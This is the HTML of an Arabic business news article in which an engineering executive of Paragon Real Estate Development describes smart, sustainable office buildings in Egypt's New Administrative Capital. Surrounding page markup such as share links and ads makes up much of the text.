					</div><h1 class="is-title post-title">شركة باراجون :نستخدم التكنولوجيا فى مشروعاتنا بالعاصمة الإدارية لتحقيق أعلى معايير الرفاهية والراحة للعملاء</h1><div class="post-meta-items meta-below has-author-img"><span class="meta-item post-author has-img"><img alt='Business News' src='https://secure.gravatar.com/avatar/0e3bb1b2bc10516250e280bfbd3ad77979e1c379434e42fe973f48b34004c2d8?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0e3bb1b2bc10516250e280bfbd3ad77979e1c379434e42fe973f48b34004c2d8?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/><span class="by">بواسطة</span> <a href="https://businessnewseg.com/author/abdelhamed/" title="مقالات Business News" rel="author">Business News</a></span><span class="meta-item has-next-icon date"><time class="post-date" datetime="2022-07-20T14:46:00+02:00">20 يوليو، 2022</time></span><span class="has-next-icon meta-item comments has-icon"><a href="https://businessnewseg.com/%d8%b4%d8%b1%d9%83%d8%a9-%d8%a8%d8%a7%d8%b1%d8%a7%d8%ac%d9%88%d9%86-%d9%86%d8%b3%d8%aa%d8%ae%d8%af%d9%85-%d8%a7%d9%84%d8%aa%d9%83%d9%86%d9%88%d9%84%d9%88%d8%ac%d9%8a%d8%a7-%d9%81%d9%89-%d9%85%d8%b4/#respond"><i class="tsi tsi-comment-o"></i>لا توجد تعليقات</a></span><span class="meta-item read-time has-icon"><i class="tsi tsi-clock"></i>3 دقائق</span></div></div>
	<div class="post-share post-share-b spc-social-colors  post-share-b1">

				
		
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25b4%25d8%25b1%25d9%2583%25d8%25a9-%25d8%25a8%25d8%25a7%25d8%25b1%25d8%25a7%25d8%25ac%25d9%2588%25d9%2586-%25d9%2586%25d8%25b3%25d8%25aa%25d8%25ae%25d8%25af%25d9%2585-%25d8%25a7%25d9%2584%25d8%25aa%25d9%2583%25d9%2586%25d9%2588%25d9%2584%25d9%2588%25d8%25ac%25d9%258a%25d8%25a7-%25d9%2581%25d9%2589-%25d9%2585%25d8%25b4%2F" class="cf service s-facebook service-lg" 
				title="أنشرها على الفيسبوك" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-facebook"></i>
				<span class="label">فيسبوك</span>
							</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25b4%25d8%25b1%25d9%2583%25d8%25a9-%25d8%25a8%25d8%25a7%25d8%25b1%25d8%25a7%25d8%25ac%25d9%2588%25d9%2586-%25d9%2586%25d8%25b3%25d8%25aa%25d8%25ae%25d8%25af%25d9%2585-%25d8%25a7%25d9%2584%25d8%25aa%25d9%2583%25d9%2586%25d9%2588%25d9%2584%25d9%2588%25d8%25ac%25d9%258a%25d8%25a7-%25d9%2581%25d9%2589-%25d9%2585%25d8%25b4%2F&#038;text=%D8%B4%D8%B1%D9%83%D8%A9%20%D8%A8%D8%A7%D8%B1%D8%A7%D8%AC%D9%88%D9%86%20%3A%D9%86%D8%B3%D8%AA%D8%AE%D8%AF%D9%85%20%D8%A7%D9%84%D8%AA%D9%83%D9%86%D9%88%D9%84%D9%88%D8%AC%D9%8A%D8%A7%20%D9%81%D9%89%20%D9%85%D8%B4%D8%B1%D9%88%D8%B9%D8%A7%D8%AA%D9%86%D8%A7%20%D8%A8%D8%A7%D9%84%D8%B9%D8%A7%D8%B5%D9%85%D8%A9%20%D8%A7%D9%84%D8%A5%D8%AF%D8%A7%D8%B1%D9%8A%D8%A9%20%D9%84%D8%AA%D8%AD%D9%82%D9%8A%D9%82%20%D8%A3%D8%B9%D9%84%D9%89%20%D9%85%D8%B9%D8%A7%D9%8A%D9%8A%D8%B1%20%D8%A7%D9%84%D8%B1%D9%81%D8%A7%D9%87%D9%8A%D8%A9%20%D9%88%D8%A7%D9%84%D8%B1%D8%A7%D8%AD%D8%A9%20%D9%84%D9%84%D8%B9%D9%85%D9%84%D8%A7%D8%A1" class="cf service s-twitter service-lg" 
				title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-twitter"></i>
				<span class="label">تويتر</span>
							</a>
				
				
			<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25b4%25d8%25b1%25d9%2583%25d8%25a9-%25d8%25a8%25d8%25a7%25d8%25b1%25d8%25a7%25d8%25ac%25d9%2588%25d9%2586-%25d9%2586%25d8%25b3%25d8%25aa%25d8%25ae%25d8%25af%25d9%2585-%25d8%25a7%25d9%2584%25d8%25aa%25d9%2583%25d9%2586%25d9%2588%25d9%2584%25d9%2588%25d8%25ac%25d9%258a%25d8%25a7-%25d9%2581%25d9%2589-%25d9%2585%25d8%25b4%2F&#038;media=https%3A%2F%2Fbusinessnewseg.com%2Fwp-content%2Fuploads%2F2022%2F07%2F%D8%B4%D8%B1%D9%83%D8%A9-%D8%A8%D8%A7%D8%B1%D8%A7%D8%AC%D9%88%D9%86-%D9%86%D8%B3%D8%AA%D8%AE%D8%AF%D9%85-%D8%A7%D9%84%D8%AA%D9%83%D9%86%D9%88%D9%84%D9%88%D8%AC%D9%8A%D8%A7-%D9%81%D9%89-%D9%85%D8%B4%D8%B1%D9%88%D8%B9%D8%A7%D8%AA%D9%86%D8%A7-%D8%A8%D8%A7%D9%84%D8%B9%D8%A7%D8%B5%D9%85%D8%A9-%D8%A7%D9%84%D8%A5%D8%AF%D8%A7%D8%B1%D9%8A%D8%A9-%D9%84%D8%AA%D8%AD%D9%82%D9%8A%D9%82-%D8%A3%D8%B9%D9%84%D9%89-%D9%85%D8%B9%D8%A7%D9%8A%D9%8A%D8%B1-%D8%A7%D9%84%D8%B1%D9%81%D8%A7%D9%87%D9%8A%D8%A9-%D9%88%D8%A7%D9%84%D8%B1%D8%A7%D8%AD%D8%A9-%D9%84%D9%84%D8%B9%D9%85%D9%84%D8%A7%D8%A1.jpg&#038;description=%D8%B4%D8%B1%D9%83%D8%A9%20%D8%A8%D8%A7%D8%B1%D8%A7%D8%AC%D9%88%D9%86%20%3A%D9%86%D8%B3%D8%AA%D8%AE%D8%AF%D9%85%20%D8%A7%D9%84%D8%AA%D9%83%D9%86%D9%88%D9%84%D9%88%D8%AC%D9%8A%D8%A7%20%D9%81%D9%89%20%D9%85%D8%B4%D8%B1%D9%88%D8%B9%D8%A7%D8%AA%D9%86%D8%A7%20%D8%A8%D8%A7%D9%84%D8%B9%D8%A7%D8%B5%D9%85%D8%A9%20%D8%A7%D9%84%D8%A5%D8%AF%D8%A7%D8%B1%D9%8A%D8%A9%20%D9%84%D8%AA%D8%AD%D9%82%D9%8A%D9%82%20%D8%A3%D8%B9%D9%84%D9%89%20%D9%85%D8%B9%D8%A7%D9%8A%D9%8A%D8%B1%20%D8%A7%D9%84%D8%B1%D9%81%D8%A7%D9%87%D9%8A%D8%A9%20%D9%88%D8%A7%D9%84%D8%B1%D8%A7%D8%AD%D8%A9%20%D9%84%D9%84%D8%B9%D9%85%D9%84%D8%A7%D8%A1" class="cf service s-pinterest service-lg" 
				title="بينتيريست" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-pinterest"></i>
				<span class="label">بينتيريست</span>
							</a>
				
				
			<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25b4%25d8%25b1%25d9%2583%25d8%25a9-%25d8%25a8%25d8%25a7%25d8%25b1%25d8%25a7%25d8%25ac%25d9%2588%25d9%2586-%25d9%2586%25d8%25b3%25d8%25aa%25d8%25ae%25d8%25af%25d9%2585-%25d8%25a7%25d9%2584%25d8%25aa%25d9%2583%25d9%2586%25d9%2588%25d9%2584%25d9%2588%25d8%25ac%25d9%258a%25d8%25a7-%25d9%2581%25d9%2589-%25d9%2585%25d8%25b4%2F" class="cf service s-linkedin service-sm" 
				title="لينكدإن" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-linkedin"></i>
				<span class="label">لينكدإن</span>
							</a>
				
				
			<a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25b4%25d8%25b1%25d9%2583%25d8%25a9-%25d8%25a8%25d8%25a7%25d8%25b1%25d8%25a7%25d8%25ac%25d9%2588%25d9%2586-%25d9%2586%25d8%25b3%25d8%25aa%25d8%25ae%25d8%25af%25d9%2585-%25d8%25a7%25d9%2584%25d8%25aa%25d9%2583%25d9%2586%25d9%2588%25d9%2584%25d9%2588%25d8%25ac%25d9%258a%25d8%25a7-%25d9%2581%25d9%2589-%25d9%2585%25d8%25b4%2F&#038;name=%D8%B4%D8%B1%D9%83%D8%A9%20%D8%A8%D8%A7%D8%B1%D8%A7%D8%AC%D9%88%D9%86%20%3A%D9%86%D8%B3%D8%AA%D8%AE%D8%AF%D9%85%20%D8%A7%D9%84%D8%AA%D9%83%D9%86%D9%88%D9%84%D9%88%D8%AC%D9%8A%D8%A7%20%D9%81%D9%89%20%D9%85%D8%B4%D8%B1%D9%88%D8%B9%D8%A7%D8%AA%D9%86%D8%A7%20%D8%A8%D8%A7%D9%84%D8%B9%D8%A7%D8%B5%D9%85%D8%A9%20%D8%A7%D9%84%D8%A5%D8%AF%D8%A7%D8%B1%D9%8A%D8%A9%20%D9%84%D8%AA%D8%AD%D9%82%D9%8A%D9%82%20%D8%A3%D8%B9%D9%84%D9%89%20%D9%85%D8%B9%D8%A7%D9%8A%D9%8A%D8%B1%20%D8%A7%D9%84%D8%B1%D9%81%D8%A7%D9%87%D9%8A%D8%A9%20%D9%88%D8%A7%D9%84%D8%B1%D8%A7%D8%AD%D8%A9%20%D9%84%D9%84%D8%B9%D9%85%D9%84%D8%A7%D8%A1" class="cf service s-tumblr service-sm" 
				title="Tumblr" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-tumblr"></i>
				<span class="label">Tumblr</span>
							</a>
				
				
			<a href="https://wa.me/?text=%D8%B4%D8%B1%D9%83%D8%A9%20%D8%A8%D8%A7%D8%B1%D8%A7%D8%AC%D9%88%D9%86%20%3A%D9%86%D8%B3%D8%AA%D8%AE%D8%AF%D9%85%20%D8%A7%D9%84%D8%AA%D9%83%D9%86%D9%88%D9%84%D9%88%D8%AC%D9%8A%D8%A7%20%D9%81%D9%89%20%D9%85%D8%B4%D8%B1%D9%88%D8%B9%D8%A7%D8%AA%D9%86%D8%A7%20%D8%A8%D8%A7%D9%84%D8%B9%D8%A7%D8%B5%D9%85%D8%A9%20%D8%A7%D9%84%D8%A5%D8%AF%D8%A7%D8%B1%D9%8A%D8%A9%20%D9%84%D8%AA%D8%AD%D9%82%D9%8A%D9%82%20%D8%A3%D8%B9%D9%84%D9%89%20%D9%85%D8%B9%D8%A7%D9%8A%D9%8A%D8%B1%20%D8%A7%D9%84%D8%B1%D9%81%D8%A7%D9%87%D9%8A%D8%A9%20%D9%88%D8%A7%D9%84%D8%B1%D8%A7%D8%AD%D8%A9%20%D9%84%D9%84%D8%B9%D9%85%D9%84%D8%A7%D8%A1%20https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25b4%25d8%25b1%25d9%2583%25d8%25a9-%25d8%25a8%25d8%25a7%25d8%25b1%25d8%25a7%25d8%25ac%25d9%2588%25d9%2586-%25d9%2586%25d8%25b3%25d8%25aa%25d8%25ae%25d8%25af%25d9%2585-%25d8%25a7%25d9%2584%25d8%25aa%25d9%2583%25d9%2586%25d9%2588%25d9%2584%25d9%2588%25d8%25ac%25d9%258a%25d8%25a7-%25d9%2581%25d9%2589-%25d9%2585%25d8%25b4%2F" class="cf service s-whatsapp service-sm" 
				title="واتساب" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-whatsapp"></i>
				<span class="label">واتساب</span>
							</a>
				
				
			<a href="mailto:?subject=%D8%B4%D8%B1%D9%83%D8%A9%20%D8%A8%D8%A7%D8%B1%D8%A7%D8%AC%D9%88%D9%86%20%3A%D9%86%D8%B3%D8%AA%D8%AE%D8%AF%D9%85%20%D8%A7%D9%84%D8%AA%D9%83%D9%86%D9%88%D9%84%D9%88%D8%AC%D9%8A%D8%A7%20%D9%81%D9%89%20%D9%85%D8%B4%D8%B1%D9%88%D8%B9%D8%A7%D8%AA%D9%86%D8%A7%20%D8%A8%D8%A7%D9%84%D8%B9%D8%A7%D8%B5%D9%85%D8%A9%20%D8%A7%D9%84%D8%A5%D8%AF%D8%A7%D8%B1%D9%8A%D8%A9%20%D9%84%D8%AA%D8%AD%D9%82%D9%8A%D9%82%20%D8%A3%D8%B9%D9%84%D9%89%20%D9%85%D8%B9%D8%A7%D9%8A%D9%8A%D8%B1%20%D8%A7%D9%84%D8%B1%D9%81%D8%A7%D9%87%D9%8A%D8%A9%20%D9%88%D8%A7%D9%84%D8%B1%D8%A7%D8%AD%D8%A9%20%D9%84%D9%84%D8%B9%D9%85%D9%84%D8%A7%D8%A1&#038;body=https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25b4%25d8%25b1%25d9%2583%25d8%25a9-%25d8%25a8%25d8%25a7%25d8%25b1%25d8%25a7%25d8%25ac%25d9%2588%25d9%2586-%25d9%2586%25d8%25b3%25d8%25aa%25d8%25ae%25d8%25af%25d9%2585-%25d8%25a7%25d9%2584%25d8%25aa%25d9%2583%25d9%2586%25d9%2588%25d9%2584%25d9%2588%25d8%25ac%25d9%258a%25d8%25a7-%25d9%2581%25d9%2589-%25d9%2585%25d8%25b4%2F" class="cf service s-email service-sm" 
				title="إرسال لصديق" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-envelope-o"></i>
				<span class="label">البريد الإلكتروني</span>
							</a>
				
		
				
					<a href="#" class="show-more" title="Show More Social Sharing"><i class="tsi tsi-share"></i></a>
		
				
	</div>

	
	
</div>		
					<div class="single-featured">	
	<div class="featured">
				
			<a href="https://businessnewseg.com/wp-content/uploads/2022/07/شركة-باراجون-نستخدم-التكنولوجيا-فى-مشروعاتنا-بالعاصمة-الإدارية-لتحقيق-أعلى-معايير-الرفاهية-والراحة-للعملاء.jpg" class="image-link media-ratio ar-bunyad-main" title="شركة باراجون :نستخدم التكنولوجيا فى مشروعاتنا بالعاصمة الإدارية لتحقيق أعلى معايير الرفاهية والراحة للعملاء"><img width="749" height="489" src="https://businessnewseg.com/wp-content/uploads/2022/07/شركة-باراجون-نستخدم-التكنولوجيا-فى-مشروعاتنا-بالعاصمة-الإدارية-لتحقيق-أعلى-معايير-الرفاهية-والراحة-للعملاء-768x432.jpg" class="attachment-bunyad-main size-bunyad-main no-lazy skip-lazy wp-post-image" alt="" sizes="(max-width: 749px) 100vw, 749px" title="شركة باراجون :نستخدم التكنولوجيا فى مشروعاتنا بالعاصمة الإدارية لتحقيق أعلى معايير الرفاهية والراحة للعملاء" decoding="async" /></a>		
								
				<div class="wp-caption-text">
					شركة باراجون :نستخدم التكنولوجيا فى مشروعاتنا بالعاصمة الإدارية لتحقيق أعلى معايير الرفاهية والراحة للعملاء   				</div>
					
						
			</div>

	</div>
		
		<div class="the-post s-post-modern">

			<article id="post-11127" class="post-11127 post type-post status-publish format-standard has-post-thumbnail category-67">
				
<div class="post-content-wrap has-share-float">
						<div class="post-share-float share-float-d is-hidden spc-social-colors spc-social-bg">
	<div class="inner">
					<span class="share-text">شاركها</span>
		
		<div class="services">
					
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25b4%25d8%25b1%25d9%2583%25d8%25a9-%25d8%25a8%25d8%25a7%25d8%25b1%25d8%25a7%25d8%25ac%25d9%2588%25d9%2586-%25d9%2586%25d8%25b3%25d8%25aa%25d8%25ae%25d8%25af%25d9%2585-%25d8%25a7%25d9%2584%25d8%25aa%25d9%2583%25d9%2586%25d9%2588%25d9%2584%25d9%2588%25d8%25ac%25d9%258a%25d8%25a7-%25d9%2581%25d9%2589-%25d9%2585%25d8%25b4%2F" class="cf service s-facebook" target="_blank" title="فيسبوك" rel="nofollow noopener">
				<i class="tsi tsi-facebook"></i>
				<span class="label">فيسبوك</span>

							</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25b4%25d8%25b1%25d9%2583%25d8%25a9-%25d8%25a8%25d8%25a7%25d8%25b1%25d8%25a7%25d8%25ac%25d9%2588%25d9%2586-%25d9%2586%25d8%25b3%25d8%25aa%25d8%25ae%25d8%25af%25d9%2585-%25d8%25a7%25d9%2584%25d8%25aa%25d9%2583%25d9%2586%25d9%2588%25d9%2584%25d9%2588%25d8%25ac%25d9%258a%25d8%25a7-%25d9%2581%25d9%2589-%25d9%2585%25d8%25b4%2F&text=%D8%B4%D8%B1%D9%83%D8%A9%20%D8%A8%D8%A7%D8%B1%D8%A7%D8%AC%D9%88%D9%86%20%3A%D9%86%D8%B3%D8%AA%D8%AE%D8%AF%D9%85%20%D8%A7%D9%84%D8%AA%D9%83%D9%86%D9%88%D9%84%D9%88%D8%AC%D9%8A%D8%A7%20%D9%81%D9%89%20%D9%85%D8%B4%D8%B1%D9%88%D8%B9%D8%A7%D8%AA%D9%86%D8%A7%20%D8%A8%D8%A7%D9%84%D8%B9%D8%A7%D8%B5%D9%85%D8%A9%20%D8%A7%D9%84%D8%A5%D8%AF%D8%A7%D8%B1%D9%8A%D8%A9%20%D9%84%D8%AA%D8%AD%D9%82%D9%8A%D9%82%20%D8%A3%D8%B9%D9%84%D9%89%20%D9%85%D8%B9%D8%A7%D9%8A%D9%8A%D8%B1%20%D8%A7%D9%84%D8%B1%D9%81%D8%A7%D9%87%D9%8A%D8%A9%20%D9%88%D8%A7%D9%84%D8%B1%D8%A7%D8%AD%D8%A9%20%D9%84%D9%84%D8%B9%D9%85%D9%84%D8%A7%D8%A1" class="cf service s-twitter" target="_blank" title="تويتر" rel="nofollow noopener">
				<i class="tsi tsi-twitter"></i>
				<span class="label">تويتر</span>

							</a>
				
				
			<a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25b4%25d8%25b1%25d9%2583%25d8%25a9-%25d8%25a8%25d8%25a7%25d8%25b1%25d8%25a7%25d8%25ac%25d9%2588%25d9%2586-%25d9%2586%25d8%25b3%25d8%25aa%25d8%25ae%25d8%25af%25d9%2585-%25d8%25a7%25d9%2584%25d8%25aa%25d9%2583%25d9%2586%25d9%2588%25d9%2584%25d9%2588%25d8%25ac%25d9%258a%25d8%25a7-%25d9%2581%25d9%2589-%25d9%2585%25d8%25b4%2F" class="cf service s-linkedin" target="_blank" title="لينكدإن" rel="nofollow noopener">
				<i class="tsi tsi-linkedin"></i>
				<span class="label">لينكدإن</span>

							</a>
				
				
			<a href="https://wa.me/?text=%D8%B4%D8%B1%D9%83%D8%A9%20%D8%A8%D8%A7%D8%B1%D8%A7%D8%AC%D9%88%D9%86%20%3A%D9%86%D8%B3%D8%AA%D8%AE%D8%AF%D9%85%20%D8%A7%D9%84%D8%AA%D9%83%D9%86%D9%88%D9%84%D9%88%D8%AC%D9%8A%D8%A7%20%D9%81%D9%89%20%D9%85%D8%B4%D8%B1%D9%88%D8%B9%D8%A7%D8%AA%D9%86%D8%A7%20%D8%A8%D8%A7%D9%84%D8%B9%D8%A7%D8%B5%D9%85%D8%A9%20%D8%A7%D9%84%D8%A5%D8%AF%D8%A7%D8%B1%D9%8A%D8%A9%20%D9%84%D8%AA%D8%AD%D9%82%D9%8A%D9%82%20%D8%A3%D8%B9%D9%84%D9%89%20%D9%85%D8%B9%D8%A7%D9%8A%D9%8A%D8%B1%20%D8%A7%D9%84%D8%B1%D9%81%D8%A7%D9%87%D9%8A%D8%A9%20%D9%88%D8%A7%D9%84%D8%B1%D8%A7%D8%AD%D8%A9%20%D9%84%D9%84%D8%B9%D9%85%D9%84%D8%A7%D8%A1%20https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25b4%25d8%25b1%25d9%2583%25d8%25a9-%25d8%25a8%25d8%25a7%25d8%25b1%25d8%25a7%25d8%25ac%25d9%2588%25d9%2586-%25d9%2586%25d8%25b3%25d8%25aa%25d8%25ae%25d8%25af%25d9%2585-%25d8%25a7%25d9%2584%25d8%25aa%25d9%2583%25d9%2586%25d9%2588%25d9%2584%25d9%2588%25d8%25ac%25d9%258a%25d8%25a7-%25d9%2581%25d9%2589-%25d9%2585%25d8%25b4%2F" class="cf service s-whatsapp" target="_blank" title="واتساب" rel="nofollow noopener">
				<i class="tsi tsi-whatsapp"></i>
				<span class="label">واتساب</span>

							</a>
				
				
			<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25b4%25d8%25b1%25d9%2583%25d8%25a9-%25d8%25a8%25d8%25a7%25d8%25b1%25d8%25a7%25d8%25ac%25d9%2588%25d9%2586-%25d9%2586%25d8%25b3%25d8%25aa%25d8%25ae%25d8%25af%25d9%2585-%25d8%25a7%25d9%2584%25d8%25aa%25d9%2583%25d9%2586%25d9%2588%25d9%2584%25d9%2588%25d8%25ac%25d9%258a%25d8%25a7-%25d9%2581%25d9%2589-%25d9%2585%25d8%25b4%2F&media=https%3A%2F%2Fbusinessnewseg.com%2Fwp-content%2Fuploads%2F2022%2F07%2F%D8%B4%D8%B1%D9%83%D8%A9-%D8%A8%D8%A7%D8%B1%D8%A7%D8%AC%D9%88%D9%86-%D9%86%D8%B3%D8%AA%D8%AE%D8%AF%D9%85-%D8%A7%D9%84%D8%AA%D9%83%D9%86%D9%88%D9%84%D9%88%D8%AC%D9%8A%D8%A7-%D9%81%D9%89-%D9%85%D8%B4%D8%B1%D9%88%D8%B9%D8%A7%D8%AA%D9%86%D8%A7-%D8%A8%D8%A7%D9%84%D8%B9%D8%A7%D8%B5%D9%85%D8%A9-%D8%A7%D9%84%D8%A5%D8%AF%D8%A7%D8%B1%D9%8A%D8%A9-%D9%84%D8%AA%D8%AD%D9%82%D9%8A%D9%82-%D8%A3%D8%B9%D9%84%D9%89-%D9%85%D8%B9%D8%A7%D9%8A%D9%8A%D8%B1-%D8%A7%D9%84%D8%B1%D9%81%D8%A7%D9%87%D9%8A%D8%A9-%D9%88%D8%A7%D9%84%D8%B1%D8%A7%D8%AD%D8%A9-%D9%84%D9%84%D8%B9%D9%85%D9%84%D8%A7%D8%A1.jpg&description=%D8%B4%D8%B1%D9%83%D8%A9%20%D8%A8%D8%A7%D8%B1%D8%A7%D8%AC%D9%88%D9%86%20%3A%D9%86%D8%B3%D8%AA%D8%AE%D8%AF%D9%85%20%D8%A7%D9%84%D8%AA%D9%83%D9%86%D9%88%D9%84%D9%88%D8%AC%D9%8A%D8%A7%20%D9%81%D9%89%20%D9%85%D8%B4%D8%B1%D9%88%D8%B9%D8%A7%D8%AA%D9%86%D8%A7%20%D8%A8%D8%A7%D9%84%D8%B9%D8%A7%D8%B5%D9%85%D8%A9%20%D8%A7%D9%84%D8%A5%D8%AF%D8%A7%D8%B1%D9%8A%D8%A9%20%D9%84%D8%AA%D8%AD%D9%82%D9%8A%D9%82%20%D8%A3%D8%B9%D9%84%D9%89%20%D9%85%D8%B9%D8%A7%D9%8A%D9%8A%D8%B1%20%D8%A7%D9%84%D8%B1%D9%81%D8%A7%D9%87%D9%8A%D8%A9%20%D9%88%D8%A7%D9%84%D8%B1%D8%A7%D8%AD%D8%A9%20%D9%84%D9%84%D8%B9%D9%85%D9%84%D8%A7%D8%A1" class="cf service s-pinterest" target="_blank" title="بينتيريست" rel="nofollow noopener">
				<i class="tsi tsi-pinterest-p"></i>
				<span class="label">بينتيريست</span>

							</a>
				
				
			<a href="mailto:?subject=%D8%B4%D8%B1%D9%83%D8%A9%20%D8%A8%D8%A7%D8%B1%D8%A7%D8%AC%D9%88%D9%86%20%3A%D9%86%D8%B3%D8%AA%D8%AE%D8%AF%D9%85%20%D8%A7%D9%84%D8%AA%D9%83%D9%86%D9%88%D9%84%D9%88%D8%AC%D9%8A%D8%A7%20%D9%81%D9%89%20%D9%85%D8%B4%D8%B1%D9%88%D8%B9%D8%A7%D8%AA%D9%86%D8%A7%20%D8%A8%D8%A7%D9%84%D8%B9%D8%A7%D8%B5%D9%85%D8%A9%20%D8%A7%D9%84%D8%A5%D8%AF%D8%A7%D8%B1%D9%8A%D8%A9%20%D9%84%D8%AA%D8%AD%D9%82%D9%8A%D9%82%20%D8%A3%D8%B9%D9%84%D9%89%20%D9%85%D8%B9%D8%A7%D9%8A%D9%8A%D8%B1%20%D8%A7%D9%84%D8%B1%D9%81%D8%A7%D9%87%D9%8A%D8%A9%20%D9%88%D8%A7%D9%84%D8%B1%D8%A7%D8%AD%D8%A9%20%D9%84%D9%84%D8%B9%D9%85%D9%84%D8%A7%D8%A1&body=https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25b4%25d8%25b1%25d9%2583%25d8%25a9-%25d8%25a8%25d8%25a7%25d8%25b1%25d8%25a7%25d8%25ac%25d9%2588%25d9%2586-%25d9%2586%25d8%25b3%25d8%25aa%25d8%25ae%25d8%25af%25d9%2585-%25d8%25a7%25d9%2584%25d8%25aa%25d9%2583%25d9%2586%25d9%2588%25d9%2584%25d9%2588%25d8%25ac%25d9%258a%25d8%25a7-%25d9%2581%25d9%2589-%25d9%2585%25d8%25b4%2F" class="cf service s-email" target="_blank" title="البريد الإلكتروني" rel="nofollow noopener">
				<i class="tsi tsi-envelope-o"></i>
				<span class="label">البريد الإلكتروني</span>

							</a>
				
		
					
		</div>
	</div>		
</div>
			
	<div class="post-content cf entry-content content-spacious">

		
		<div class="a-wrap a-wrap-base a-wrap-5"> <a href="#" target="_blank"><img loading="lazy" src="https://businessnewseg.com/wp-content/uploads/2022/08/ads-728.jpg" width="728" alt="Banner" height="90"></a></div>		
		
<p>أكد المهندس محمد شعبان رئيس القطاع الهندسى لشركة باراجون للتطوير العقارى أن هناك توجه كبير من قبل الدولة على تشجيع تنفيذ مدن جيل رابع ببنية تحتية ذكية وفقا لخطة مصر لتحقيق تنمية شاملة مستدامة تضعها على الطريق الصحيح لتنفيذ مخططات التنمية العالمية والتحول للمبانى الخضراء صديقة البيئة، مشير إلى أن العاصمة الإدارية تعتبر احد اهم وأكبر المدن المصرية التى يتم بناءها وفقا لهذه المعايير الحديثة للبناء والتى توفر الجهد والاموال وتشجع على التميز والابتكار وتخلق مجتمعات صحية صالحة للحياة .</p>



<p>وأشار شعبان إلى أن المبانى المستدامة صديقة البيئة أصبحت توجه عالمى لا يمكن تجاهلها وهذا ما جعلهم كشركة عند اطلاق مشروعى ” باراجون ١ ” و ” باراجون ٢ ” بالعاصمة الإدارية الجديدة حريصون على التخصص فى بناء المشروعات الادارية بفكر فلسفى مبنى على ادارة الوقت واستغلال المساحات</p><div class="a-wrap a-wrap-base a-wrap-8 alignwide"> <a href="#" target="_blank"><img fetchpriority="high" decoding="async" src="https://businessnewseg.com/wp-content/uploads/2022/08/ads-728.jpg" width="728" alt="Banner" height="90"></a></div>



<p> وتوفير كافة الامكانيات من اجل خلق مجتمع ادارى متناغم ومرن يحقق اعلى انتاجية ممكنة لأصحاب الشركات، واستغلال التكنولوجيا لتحقيق اعلى معايير الرفاهية والراحة للعملاء فى اماكن تواجدهم بالعمل ،وخلق مجتمع ادارى يوفر مناخا جيدا للنمو والاندماج فى بيئة مشجعة على الابتكار ، وتصميم مبانى إدارية تتماشى مع طبيعة مبانى الجيل الرابع </p>



<p>والتى تتميز بالاستدامة فى كافة الخدمات والأجزاء الإنشائية بالمبنى من شبكات متكاملة متصلة بعضها البعض داخل المبنى من خلال تشغيلها وادارتها باستخدام الذكاء الاصطناعى للمبنى بالكامل باستخدام ما يعرف بانترنت الاشياء مما يؤدى إلى سهولة تنفيذ كافة الخدمات مباشرة دون تدخل بشرى وتوفر كثير فى استهلاك الطاقة من خلال استغلال الاضاءات الطبيعية و استخدام واجهات زجاجية عازلة للحرارة وتسمح بدخول الإضاءة لاطول وقت ممكن من اليوم تشغيل المياة والكهرباء بنظام الاستشعار عن بعد ، تنقية الهواء واستخدام تكييفات هواء تعمل بالماء وأنواع رخام صديقة البيئة وزجاج معالج للوجهات لا يسمح بتصدير الحرارة الخارجية للجو بالإضافة إلى ضرورة التركيز على تواجد مناطق خارجية فى كافة الأدوار للتهوية كما تركز المبانى المستدامة الخاصة بهم إلى الحرص على تواجد مساحات خضراء داخل المبنى وخارجة تعطى طاقة وحيوية للمكان بأكمله مع مراعاة تقليل الاعمدة فى الزوايا الغير مستقلة لإعطاء مساحات أوسع عن الطبيعى وزيادة المسافات بين الأسقف لتصل إلى ٣.٨٠ متر فى الأدوار المتكررة للمبنى مما يحقق راحة نفسية للعاملين بالمكان .</p>



<figure class="wp-block-image size-large is-style-rounded"><img decoding="async" width="1024" height="561" src="https://businessnewseg.com/wp-content/uploads/2022/07/المهندس-محمد-شعبان-رئيس-القطاع-الهندسى-لشركة-باراجون-للتطوير-العقارى-1024x561.jpeg" alt="" class="wp-image-11130" srcset="https://businessnewseg.com/wp-content/uploads/2022/07/المهندس-محمد-شعبان-رئيس-القطاع-الهندسى-لشركة-باراجون-للتطوير-العقارى-1024x561.jpeg 1024w, https://businessnewseg.com/wp-content/uploads/2022/07/المهندس-محمد-شعبان-رئيس-القطاع-الهندسى-لشركة-باراجون-للتطوير-العقارى-300x164.jpeg 300w, https://businessnewseg.com/wp-content/uploads/2022/07/المهندس-محمد-شعبان-رئيس-القطاع-الهندسى-لشركة-باراجون-للتطوير-العقارى-768x420.jpeg 768w, https://businessnewseg.com/wp-content/uploads/2022/07/المهندس-محمد-شعبان-رئيس-القطاع-الهندسى-لشركة-باراجون-للتطوير-العقارى-150x82.jpeg 150w, 